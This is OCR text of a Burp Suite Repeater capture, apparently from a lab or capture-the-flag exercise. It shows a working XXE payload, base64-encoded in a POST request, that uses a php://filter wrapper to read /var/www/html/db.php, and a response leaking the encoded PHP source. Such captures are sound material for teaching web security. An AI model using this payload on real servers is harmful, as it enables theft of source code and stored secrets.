 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.129.204.162 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.204.162
3 Content-Length: 409
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.129.204.162
9 Referer: http://10.129.204.162/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4NCiAgICA8IURPQ1RZUEUgZGF0YSBbDQogICAgPCFFTlRJVFkgc
GF5bG9hZCBTWVNURU0gInBocDovL2ZpbHRlci9yZWFkPWNvbnZlcnQuYmFzZTY0LWVuY29kZS9yZXNvdXJjZT0vdmFyL3d3dy9odG1sL2RiLn
BocCI%2bIF0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bdGl0bGU8L3RpdGxlPgoJCTxjd2U%2bY3dlPC9jd2U%2bCgkJPGN2c3M%2bY3Z
zczwvY3Zzcz4KCQk8cmV3YXJkPiZwYXlsb2FkOzwvcmV3YXJkPgoJCTwvYnVncmVwb3J0Pg%3d%3d
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Nov 2021 18:25:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 512
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
title
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
cwe
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
cvss
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiYXNlLgokZGJzZXJ2Z
</td>
26 </tr>
27 </table>
28
? Search... 0 matches
INSPECTOR
Done 703 bytes | 60 millis